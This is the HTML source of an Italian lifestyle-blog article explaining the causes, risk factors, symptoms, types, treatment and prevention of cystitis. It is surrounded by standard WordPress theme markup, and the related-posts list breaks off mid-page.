<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.360-gradi.it/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.360-gradi.it/wp-content/themes/jnews/style.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.360-gradi.it/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.360-gradi.it/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.360-gradi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.360-gradi.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.360-gradi.it/wp-json/wp/v2/posts/363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.360-gradi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.360-gradi.it/?p=363' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.360-gradi.it/wp-content/uploads/2022/11/cropped-favicon-3-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.360-gradi.it/wp-content/uploads/2022/11/cropped-favicon-3-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.360-gradi.it/wp-content/uploads/2022/11/cropped-favicon-3-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.360-gradi.it/wp-content/uploads/2022/11/cropped-favicon-3-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.lwptoc_header {
    margin-bottom: 0px !important;
}

.jeg_logo img {
    height: 40px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='lwptoc-main-css' href='https://www.360-gradi.it/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.360-gradi.it/wp-content/themes/jnews/data/import/sneakers/scheme.css?ver=10.0.7' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-363 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_dark jeg_single_tpl_3 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    mercoledì, Gennaio 14, 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
							</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.360-gradi.it/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png" srcset="https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png 1x, https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png 2x" alt="360 Gradi"data-light-src="https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png" data-light-srcset="https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png 1x, https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png 2x" data-dark-src="https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png" data-dark-srcset="https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png 1x, https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533 bgnav" data-item-row="default" ><a href="https://www.360-gradi.it/category/arredamento/">Arredamento</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535 bgnav" data-item-row="default" ><a href="https://www.360-gradi.it/category/bellezza/">Bellezza</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532 bgnav" data-item-row="default" ><a href="https://www.360-gradi.it/category/business-e-lavoro/">Business e Lavoro</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534 bgnav" data-item-row="default" ><a href="https://www.360-gradi.it/category/cibo-e-cucina/">Cibo</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536 bgnav" data-item-row="default" ><a href="https://www.360-gradi.it/category/finanza-e-investimenti/">Finanza e Investimenti</a></li>
<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539 bgnav" data-item-row="default" ><a href="https://www.360-gradi.it/category/motori/">Motori</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-538 bgnav" data-item-row="default" ><a href="https://www.360-gradi.it/category/salute-e-benessere/">Salute e Benessere</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537 bgnav" data-item-row="default" ><a href="https://www.360-gradi.it/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579 bgnav" data-item-row="default" ><a href="https://www.360-gradi.it/category/turismo/">Turismo</a></li>
</ul></div></div>
                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533 bgnav" data-item-row="default" ><a href="https://www.360-gradi.it/category/arredamento/">Arredamento</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535 bgnav" data-item-row="default" ><a href="https://www.360-gradi.it/category/bellezza/">Bellezza</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532 bgnav" data-item-row="default" ><a href="https://www.360-gradi.it/category/business-e-lavoro/">Business e Lavoro</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534 bgnav" data-item-row="default" ><a href="https://www.360-gradi.it/category/cibo-e-cucina/">Cibo</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536 bgnav" data-item-row="default" ><a href="https://www.360-gradi.it/category/finanza-e-investimenti/">Finanza e Investimenti</a></li>
<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539 bgnav" data-item-row="default" ><a href="https://www.360-gradi.it/category/motori/">Motori</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-538 bgnav" data-item-row="default" ><a href="https://www.360-gradi.it/category/salute-e-benessere/">Salute e Benessere</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537 bgnav" data-item-row="default" ><a href="https://www.360-gradi.it/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579 bgnav" data-item-row="default" ><a href="https://www.360-gradi.it/category/turismo/">Turismo</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.360-gradi.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="fixed">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.360-gradi.it/">
		        <img class='jeg_logo_img' src="https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png" srcset="https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png 1x, https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png 2x" alt="360 Gradi"data-light-src="https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png" data-light-srcset="https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png 1x, https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png 2x" data-dark-src="https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png" data-dark-srcset="https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png 1x, https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.360-gradi.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			<div class="row">
				<div class="col-md-12">

					
					<div class="entry-header">
						
						<h1 class="jeg_post_title">Quali sono le cause e i sintomi della cistite?</h1>

						
						<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img width="80" height="80" src="https://www.360-gradi.it/wp-content/uploads/2024/07/icona-nera-uomo_1-1-96x96.jpeg" class="avatar avatar-80 photo" alt="Redazione" decoding="async" srcset="https://www.360-gradi.it/wp-content/uploads/2024/07/icona-nera-uomo_1-1-96x96.jpeg 96w, https://www.360-gradi.it/wp-content/uploads/2024/07/icona-nera-uomo_1-1-300x300.jpeg 300w, https://www.360-gradi.it/wp-content/uploads/2024/07/icona-nera-uomo_1-1-150x150.jpeg 150w, https://www.360-gradi.it/wp-content/uploads/2024/07/icona-nera-uomo_1-1-24x24.jpeg 24w, https://www.360-gradi.it/wp-content/uploads/2024/07/icona-nera-uomo_1-1-48x48.jpeg 48w, https://www.360-gradi.it/wp-content/uploads/2024/07/icona-nera-uomo_1-1-75x75.jpeg 75w, https://www.360-gradi.it/wp-content/uploads/2024/07/icona-nera-uomo_1-1-350x350.jpeg 350w, https://www.360-gradi.it/wp-content/uploads/2024/07/icona-nera-uomo_1-1.jpeg 626w" sizes="(max-width: 80px) 100vw, 80px" />					<span class="meta_text">di</span>
					<a href="https://www.360-gradi.it/author/redazione/">Redazione</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.360-gradi.it/quali-sono-le-cause-e-i-sintomi-della-cistite/">Giugno 29, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://www.360-gradi.it/category/salute-e-benessere/" rel="category tag">Salute e Benessere</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.360-gradi.it/quali-sono-le-cause-e-i-sintomi-della-cistite/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
					</div>

					<div class="jeg_featured featured_image"><a href="https://www.360-gradi.it/wp-content/uploads/2022/06/cause-sintomi-cistite.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.719%"><img width="640" height="427" src="[data-uri]" class="lazyload wp-post-image" alt="cause-sintomi-cistite" decoding="async" fetchpriority="high" data-src="https://www.360-gradi.it/wp-content/uploads/2022/06/cause-sintomi-cistite.jpg" data-sizes="auto" data-expand="700" /></div></a></div>
					<div class="jeg_share_top_container"></div>

				</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.360-gradi.it%2Fquali-sono-le-cause-e-i-sintomi-della-cistite%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Quali%20sono%20le%20cause%20e%20i%20sintomi%20della%20cistite%3F&url=https%3A%2F%2Fwww.360-gradi.it%2Fquali-sono-le-cause-e-i-sintomi-della-cistite%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.360-gradi.it%2Fquali-sono-le-cause-e-i-sintomi-della-cistite%2F" rel='nofollow'  class="jeg_btn-google-plus removed "><i class="fa fa-google-plus"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.360-gradi.it%2Fquali-sono-le-cause-e-i-sintomi-della-cistite%2F&title=Quali%20sono%20le%20cause%20e%20i%20sintomi%20della%20cistite%3F" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.360-gradi.it%2Fquali-sono-le-cause-e-i-sintomi-della-cistite%2F&media=https://www.360-gradi.it/wp-content/uploads/2022/06/cause-sintomi-cistite.jpg&description=Quali%20sono%20le%20cause%20e%20i%20sintomi%20della%20cistite%3F" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner  jeg_link_underline">
								
<p>La cistite è un disturbo della vescica che può essere causata da batteri o altri fattori esterni. Nel caso in cui sia causata da batteri, può in alcuni casi, se curata male, espandere l’infezione anche nella zona renale.</p>



<p>La cistite di origine batterica può essere causata da batteri che presenti nel retto o nella vagina si spostano fino al canale uretrale.&nbsp;</p>



<p>Una volta arrivati nella vescica, si fermano e si moltiplicano, causando forte infiammazione e la comparsa dei sintomi tipici della cistite.&nbsp;<strong>La cistite è abbastanza comune nelle donne sessualmente attive di età compresa tra 20 e 50 anni.</strong></p>



<div class="lwptoc lwptoc-inherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Contenuti</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="nascondi">mostra</a>            </span>
            </div>
<div class="lwptoc_items" style="display:none;font-size:95%;">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Quali_sono_le_cause_di_questo_disturbo_urinario">
                <span class="lwptoc_item_label">Quali sono le cause di questo disturbo urinario?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Fattori_di_rischio">
                <span class="lwptoc_item_label">Fattori di rischio</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Sintomi_della_cistite">
                <span class="lwptoc_item_label">Sintomi della cistite</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Quanti_tipologie_di_cistite_esistono">
                <span class="lwptoc_item_label">Quanti tipologie di cistite esistono?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Si_possono_avere_rapporti_sessuali_con_la_cistite">
                <span class="lwptoc_item_label">Si possono avere rapporti sessuali con la cistite?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Come_si_cura_la_cistite">
                <span class="lwptoc_item_label">Come si cura la cistite?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Come_si_previene_questo_disturbo_urinario">
                <span class="lwptoc_item_label">Come si previene questo disturbo urinario?</span>
    </a>
    </div></div></div>
</div></div><h2 class="wp-block-heading"><span id="Quali_sono_le_cause_di_questo_disturbo_urinario">Quali sono le cause di questo disturbo urinario?</span></h2>



<p>Le infezioni del sistema urinario si verificano quando i batteri al di fuori del tratto urinario entrano nell’uretra moltiplicandosi.&nbsp;Molte delle&nbsp;<strong>infezioni batteriche</strong>&nbsp;sono causate da Escherichia-Coli, ma possono essere coinvolti altri batteri, come Salmonella, Chlamydia, ecc.</p>



<p>Abbastanza spesso, <strong>le infezioni batteriche possono verificarsi nelle donne dopo il rapporto sessuale</strong>, ma possono verificarsi anche nelle ragazze o nelle donne sessualmente inattive, poiché soprattutto nella donna, la regione anale è molto vicina alla zona vaginale. Qui i batteri presenti nell’ano possono spostarsi nella zona vaginale ed infettare la vescica.</p>



<p>Ci sono anche&nbsp;<strong>fattori</strong>&nbsp;non infettivi che possono causare l’infiammazione della vescica.&nbsp;Ad esempio, varie patologie renali (es. calcoli renali), l’ingrossamento della ghiandola prostatica e il diabete.</p>



<h2 class="wp-block-heading"><span id="Fattori_di_rischio">Fattori di rischio</span></h2>



<p>Ci sono alcuni fattori che possono aumentare il rischio di sviluppare la cistite. Tra questi ci sono:</p>



<ul class="wp-block-list"><li>Abusare di determinati farmaci</li><li>Un’eccessiva igiene intima o al contrario una scarsa igiene intima</li><li>I rapporti sessuali</li><li>L’ostruzione delle vie urinarie (calcoli renali, ingrossamento della prostata)</li><li>L’indebolimento del sistema immunitario (riscontrato in situazione di diabete o trattamenti chemioterapici)</li><li>L’uso prolungato di cateteri vescicali</li><li>La menopausa</li></ul>



<h2 class="wp-block-heading"><span id="Sintomi_della_cistite">Sintomi della cistite</span></h2>



<p>I sintomi più comuni associati alla cistite sono:</p>



<ul class="wp-block-list"><li>dolore minzionale</li><li>pollachiuria (minzione frequente)</li><li>piuria (presenza di pus nelle urine)</li><li>Dolore alla bassa schiena</li><li>Presenza di sangue nelle urine</li><li>Urine scure e torbide</li><li>Odore nauseabondo delle urine</li><li>Dolore durante i rapporti sessuali</li><li>Mancanza di energia e malessere nel sistema urinario</li><li>Temperatura elevata (febbre)</li></ul>



<h2 class="wp-block-heading"><span id="Quanti_tipologie_di_cistite_esistono">Quanti tipologie di cistite esistono?</span></h2>



<p>A seconda della durata possiamo avere la cistite:</p>



<ul class="wp-block-list"><li><strong>Acuta</strong>: Questo disturbo vescicale è caratterizzato dalla comparsa di edema e iperemia della mucosa vescicale. Dura pochi giorni o settimane</li><li><strong>Cronica</strong>: Questo disturbo urinario si verifica inseguito a lesioni croniche. Solitamente dura più di 3 mesi.</li></ul>



<p>Oltre per la durata possiamo suddividere la cistite anche per l’origine, infatti si definisce:</p>



<ul class="wp-block-list"><li><strong>Batterica</strong>, se la cistite è causata da un’infezione batterica</li><li><strong>Non infettiva</strong>, se la cistite è causata da altri fattori</li></ul>



<h2 class="wp-block-heading"><span id="Si_possono_avere_rapporti_sessuali_con_la_cistite">Si possono avere rapporti sessuali con la cistite?</span></h2>



<p><a href="https://www.360-gradi.it/si-possono-avere-rapporti-con-la-cistite/">Clicca qui per scoprirlo!</a></p>



<h2 class="wp-block-heading"><span id="Come_si_cura_la_cistite">Come si cura la cistite?</span></h2>



<p>A seconda della causa, il medico può richiedere un trattamento, che può includere:</p>



<ul class="wp-block-list"><li>Antibiotici prescritti in base ai batteri rilevati dopo i test</li><li>Medicinali per il controllo del dolore (di solito farmaci antinfiammatori)</li><li>Erbe ed <a href="https://integratorimigliori.net/" target="_blank" rel="noopener">integratori</a> naturali per ridurre i sintomi associati alla cistite.</li><li>Il medico può anche raccomandare un aumento dell’assunzione di liquidi per far svuotare regolarmente la vescica al paziente.</li></ul>



<h2 class="wp-block-heading"><span id="Come_si_previene_questo_disturbo_urinario">Come si previene questo disturbo urinario?</span></h2>



<p>Le seguenti misure possono ridurre la probabilità di sviluppare la cistite:</p>



<ul class="wp-block-list"><li>Bere molti liquidi</li><li>Urinare frequentemente (non trattenere l’urina per nessun motivo)</li><li>Avere una buona igiene intima</li><li>Evitare l’uso di spray deodoranti o altri prodotti nell’area genitale perché possono irritare l’uretra e la vescica.</li><li>Seguire una dieta sana ed equilibrata</li></ul>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_23 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_363_0_696763688a2f5   " data-unique="jnews_module_363_0_696763688a2f5">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.360-gradi.it/materassi-memory-e-lattice-lunione-perfetta-per-un-riposo-naturale-e-confortevole/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="ragazza-felice-dorme-su-materasso" decoding="async" loading="lazy" data-src="https://www.360-gradi.it/wp-content/uploads/2025/11/ragazza-felice-dorme-su-materasso-1-350x250.png" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.360-gradi.it/category/salute-e-benessere/" class="category-salute-e-benessere">Salute e Benessere</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.360-gradi.it/materassi-memory-e-lattice-lunione-perfetta-per-un-riposo-naturale-e-confortevole/">Materassi Memory e lattice: l’unione perfetta per un riposo naturale e confortevole</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Dormire bene è fondamentale per il benessere di ciascuno di noi. Il sonno non è solo un momento di...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">di</span> <a href="https://www.360-gradi.it/author/redazione/">Redazione</a></div><div class="jeg_meta_date"><a href="https://www.360-gradi.it/materassi-memory-e-lattice-lunione-perfetta-per-un-riposo-naturale-e-confortevole/"><i class="fa fa-clock-o"></i> Novembre 25, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.360-gradi.it/fiducia-e-controllo-nella-coppia-come-riconoscere-i-confini/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="coppia-felice-si-abbraccia-sfondo-cielo" decoding="async" loading="lazy" data-src="https://www.360-gradi.it/wp-content/uploads/2025/09/coppia-felice-si-abbraccia-sfondo-cielo-1-1-350x250.jpeg" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.360-gradi.it/category/salute-e-benessere/" class="category-salute-e-benessere">Salute e Benessere</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.360-gradi.it/fiducia-e-controllo-nella-coppia-come-riconoscere-i-confini/">Fiducia e controllo nella coppia: come riconoscere i confini</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Quando parliamo di relazioni di coppia, fiducia e controllo sono due concetti che spesso si intrecciano. Sentirsi sicuri con...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">di</span> <a href="https://www.360-gradi.it/author/redazione/">Redazione</a></div><div class="jeg_meta_date"><a href="https://www.360-gradi.it/fiducia-e-controllo-nella-coppia-come-riconoscere-i-confini/"><i class="fa fa-clock-o"></i> Agosto 29, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.360-gradi.it/come-scegliere-il-materasso-perfetto-la-guida-completa/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="come-scegliere-il-materasso" decoding="async" loading="lazy" data-src="https://www.360-gradi.it/wp-content/uploads/2024/10/come-scegliere-il-materasso-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.360-gradi.it/category/salute-e-benessere/" class="category-salute-e-benessere">Salute e Benessere</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.360-gradi.it/come-scegliere-il-materasso-perfetto-la-guida-completa/">Come scegliere il materasso perfetto: la guida completa</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Trovare il materasso perfetto può sembrare un'impresa complessa, ma con la giusta guida, il processo diventa molto più semplice...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">di</span> <a href="https://www.360-gradi.it/author/redazione/">Redazione</a></div><div class="jeg_meta_date"><a href="https://www.360-gradi.it/come-scegliere-il-materasso-perfetto-la-guida-completa/"><i class="fa fa-clock-o"></i> Agosto 21, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
